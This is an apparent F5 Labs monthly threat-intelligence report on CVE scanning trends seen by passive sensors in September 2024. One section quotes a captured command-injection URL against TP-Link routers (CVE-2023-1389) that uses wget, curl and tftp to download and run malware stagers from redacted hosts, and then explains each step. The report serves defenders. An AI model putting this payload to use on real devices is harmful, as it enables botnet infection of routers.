
The Sensor Intel Series is created in partnership with Efflux , who maintains a globally distributed network of sensors from which we derive attack telemetry.
Additional insights and contributions provided by the F5 Threat Campaigns team.
---------------------------------------------------------------------------------------------------------------------------------------
Introduction
Welcome to the September 2024 installment of the Sensor Intelligence Series, our monthly summary of vulnerability intelligence based on distributed passive sensor data.
Following on from our last month’s analysis, scanning CVE-2017-9841 continues to drop, falling by 10% compared to August, and now down 99.8% from its high-water mark in June of 2024, and nearly vanishing from our visualizations.
CVE-2023-1389, an RCE vulnerability in TP-Link Archer AX21 consumer routers, which has been consistently towards the top of our ranking, continues for a second month to be the most scanned for CVE that we track, and has now nearly reached the high-water mark set in May of 2024; overall it increased some 400% over August. While this sort of swing in volume may seem remarkable, as we have noted before, it’s not unusual when we analyze the shape of scanning for a particular CVE over time. To see what we mean, look at the facet visualization in Figure 3, and note the logarithmic scale used there.
Following Up on an Aberration
Last month, we found identified a pattern of scanning activity associated strongly with one ASN, and even more, with one specific IPv4 address, 141.98.11.114, which we noted was exhibiting signs of being the BotPoke scanner.
This scanning has continued and this same IP address has continued its heavy scanning activity, falling off slightly (about 6%) compared to last month, but still by far our most observed IP, accounting for 43% of the overall scanning traffic observed. Last month this was higher, at approximately 57%, despite the overall scanning traffic being 19% less in Augst as compared to September.
Other than these variations in traffic, this scanner continued to do exactly what it did last month and targeted the same URIs and the same regions where our sensors reside.
A Brief Note on Malware Stagers Observed
Our sensors are passive – they do not respond to traffic at all. The non-interactivity of this approach limits what we can say about what actions are taking after successful exploitation. For the most part, we simply can’t say with any certainty what secondary actions might have followed a successful exploit of a node, unlike more interactive honeynet approaches.
But we can at the very least show that some CVEs are attempted to be used, and moreover, attempt to download malware stagers, because this data is included in the traffic they send.
For example, the most common URL of this type observed in September, after URL decoding, was this (with IP addresses redacted) xxx.xxx.xxx.xxx
/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id>`wget http:// xxx.xxx.xxx.xxx:5001; curl http:// xxx.xxx.xxx.xxx:5001; wget http:// xxx.xxx.xxx.xxx /dvr.sh -O /tmp/dvr.sh && chmod +x /tmp/dvr.sh && /tmp/dvr.sh; wget http:// xxx.xxx.xxx.xxx /ftp1.sh -O /tmp/ftp1.sh && chmod +x /tmp/ftp1.sh && /tmp/ftp1.sh; curl http:// xxx.xxx.xxx.xxx /dvr.sh -o /tmp/dvr.sh && chmod +x /tmp/dvr.sh && /tmp/dvr.sh; curl http:// xxx.xxx.xxx.xxx /ftp1.sh -o /tmp/ftp1.sh && chmod +x /tmp/ftp1.sh && /tmp/ftp1.sh; tftp xxx.xxx.xxx.xxx -c get tftp1.sh && chmod +x /tmp/tftp1.sh && /tmp/tftp1.sh; tftp -r tftp2.sh -g xxx.xxx.xxx.xxx && chmod +x /tmp/tftp2.sh && /tmp/tftp2.sh; /bin/busybox wget -g xxx.xxx.xxx.xxx -l /tmp/.oxy -r /bins/; /bin/busybox wget http://xxx.xxx.xxx.xxx/dvr.sh -O /tmp/dvr.sh && /bin/busybox chmod +x /tmp/dvr.sh && /tmp/dvr.sh; /bin/busybox wget http://xxx.xxx.xxx.xxx/ftp1.sh -O /tmp/ftp1.sh && /bin/busybox chmod +x /tmp/ftp1.sh && /tmp/ftp1.sh; /bin/busybox curl http://xxx.xxx.xxx.xxx/dvr.sh -o /tmp/dvr.sh && /bin/busybox chmod +x /tmp/dvr.sh && /tmp/dvr.sh; /bin/busybox curl http://xxx.xxx.xxx.xxx/ftp1.sh -o /tmp/ftp1.sh && /bin/busybox chmod +x /tmp/ftp1.sh && /tmp/ftp1.sh; /bin/busybox tftp xxx.xxx.xxx.xxx -c get tftp1.sh && /bin/busybox chmod +x /tmp/tftp1.sh && /tmp/tftp1.sh; /bin/busybox tftp -r tftp2.sh -g 103.1
This was clearly an attempt to exploit CVE-2023-1389, our top scanned for CVE in September. One can also easily see that this is a command injection vulnerability in the “country” parameter.
The specifics are representative of what we see in command injection attacks. The vast majority of them attempt to use the “wget”, “curl”, “ftp”, “tftp”, and similar commands to fetch some sort of file from a malware hosting site, and then execute it, usually after modifying its permissions to allow execution to take place.
The diversity of tools attempted is due to the attacker not knowing what tools are installed on the target system. The chaining of the various commands by the shell metacharacters “&&” (a logical AND) and ‘;’ (a command separator) allow for what are essentially small scripts to be run.
For example the string “/bin/busybox wget http://xxx.xxx.xxx.xxx/ftp1.sh -O /tmp/ftp1.sh && /bin/busybox chmod +x /tmp/ftp1.sh && /tmp/ftp1.sh; attempts to
Use the busybox binary to run wget to fetch a file called ftp1.sh and save that to the file /tmp/ftp1.sh on the target machine
Use the busybox binary to run the chmod command to add execute permissions to the downloaded file and
Attempt to use the system shell to execute the file
In most of the cases we have seen, the downloaded file is a stager, which is to say an intermediate script which usually will download further files and eventually install a malware on the affected device. This will usually be either the Mozi botnet client, or a variant of the Mirai botnet malware.
September Vulnerabilities by the Numbers
Figure 1 shows September attack traffic for the top ten CVEs that we track. CVE-2023-1389 is dominating this visualization, with much more traffic than any of the other top 10. The massive increase in scanning for this vulnerability throws off the proportionality of this view, however. See further down for an easier to understand view using a logarithmic scale in Figure 3.
Targeting Trends
Figure 2 is a bump plot showing the change in traffic volume and position over the last twelve months. We can see quite clearly the quite large increase in scanning for CVE-2023-1389, as well as the continued decline in scanning for CVE-2017-9841.

Figure 2. Evolution of vulnerability targeting in the last twelve months. Note the continued falloff in scanning for CVE-2017-9841, and the increase in scanning for CVE-2023-1389.
Long Term Trends
Figure 3 shows traffic for the top 19 CVEs by all-time traffic, followed by a monthly average of the remaining CVEs. Again, one can easily see the precipitous rise and fall of scanning for CVE-2017-8941, as well as the steady rise of scanning for CVE-2023-1389. In the lower right corner, you can see the average of all the other 110 CVEs we currently track and note that these to have fallen quite dramatically.
Also note the dramatic increase in scanning for CVE-2023-25157, a Critical vulnerability in the GeoServer software project. While this vulnerability was disclosed all the way back in February of 2023, for some reason or another, scanning for it has ramped up dramatically in the last month. Please also note the log scale, which when we have a large change in volume as we have had with CVE-2023-1389, can show more accurately the changes in the other top 10 scanned for CVEs we track.

Figure 3. Traffic volume by vulnerability. This view accentuates the recent changes in both CVE-2023-1389 and CVE-2017-9841, well as the increase in scanning for CVE-2023-25157.
Conclusions
We hope our continued attention to a single scanner’s activity was as interesting to you as it was to us – and we also hope the brief discussion of URI embedded malware stager downloading shed some light on what you might be seeing in your own logs.
See you next month!
Recommendations
- Scan your environment for vulnerabilities aggressively.
- Patch high-priority vulnerabilities (defined however suits you) as soon as feasible.
- Engage a DDoS mitigation service to prevent the impact of DDoS on your organization.
- Use a WAF or similar tool to detect and stop web exploits.
- Monitor anomalous outbound traffic to detect devices in your environment that are participating in DDoS attacks.


